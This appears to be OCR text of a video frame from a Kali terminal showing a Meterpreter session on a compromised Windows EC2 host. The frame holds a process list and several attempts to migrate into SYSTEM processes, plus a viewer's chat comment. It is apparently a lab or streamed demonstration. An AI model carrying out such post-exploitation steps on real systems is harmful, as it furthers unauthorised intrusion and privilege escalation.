 kali@kali: ~
File Actions Edit View Help
692 588 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass
696 684 svchost.exe x64 0 NT AUTHORITY\SYSTEM
700 588 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\l
804 684 svchost.exe x64 0 NT AUTHORITY\SYSTEM
872 684 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
924 684 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
988 640 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\
1060 684 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1152 684 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1272 804 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wbe
1324 684 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1384 684 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent
.exe
1464 684 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\XenTools\LiteAgent.e
xe
1596 684 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2
Config.exe
1748 684 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1888 684 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2060 804 WmiPrvSE.exe
2588 684 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
2916 684 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2944 684 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2980 684 svchost.exe x64 0 NT AUTHORITY\SYSTEM
3064 684 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter > migrate 2980
[*] Migrating from 1748 to 2980...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > migrate 1748
[-] Process already running at PID 1748
meterpreter > migrate
Ekichir0u: 2588?
15:32